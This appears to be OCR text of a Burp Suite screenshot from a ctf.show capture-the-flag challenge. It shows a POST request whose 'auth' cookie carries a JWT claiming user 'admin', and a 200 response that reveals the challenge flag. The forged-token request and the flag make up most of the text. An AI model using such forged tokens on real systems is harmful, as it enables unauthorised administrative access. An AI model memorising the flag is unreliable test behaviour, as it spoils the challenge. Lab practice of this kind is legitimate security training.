 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × +
Send Cancel < > Target: https://14eb247b-6790-4937-a460-f8e323e3d0
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 14eb247b-6790-4937-a460-f8e323e3d0d2.challenge.ctf.show
3 Cookie: auth=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VyIjoiYWRtaW4iLCJpYXQiOjE
3NTQwMzM4Mzh9.VL1zxsPchtXH5kfIQdrvxMQ9HMkC7NGSH-jZSOQWcb8
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not)A;Brand";v="8", "Chromium";v="138", "Microsoft
Edge";v="138"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Dnt: 1
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.0.0.0
Safari/537.36 Edg/138.0.0.0
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer:
https://14eb247b-6790-4937-a460-f8e323e3d0d2.challenge.ctf.show/
17 Accept-Encoding: gzip, deflate, br
18 Accept-Language: zh-CN,zh;q=0.9
19 Priority: u=0, i
20 Connection: keep-alive
21
22
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.1
3 Date: Fri, 01 Aug 2025 07:48:35 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: keep-alive
6 X-Powered-By: Express
7 Access-Control-Allow-Methods: GET,POST,PUT,DELETE,OPTIONS
8 Access-Control-Allow-Credentials: true
9 Access-Control-Expose-Headers:
Content-Type,Cookies,Aaa,Date,Server,Content-Length,Connection
10 Access-Control-Allow-Headers:
DNT,X-CustomHeader,Keep-Alive,User-Agent,X-Requested-With,If-Modifie
d-Since,Cache-Control,Content-Type,Authorization,x-auth-token,Cookie
s,Aaa,Date,Server,Content-Length,Connection
11 Access-Control-Max-Age: 1728000
12 Content-Length: 45
13
14 ctfshow{2fd6aa98-1212-4a51-b3c4-77ca2386e4ca}
Search 0 highlights
Inspector
Request attrib
Request query
Request body
Request cook
Request head
Response hea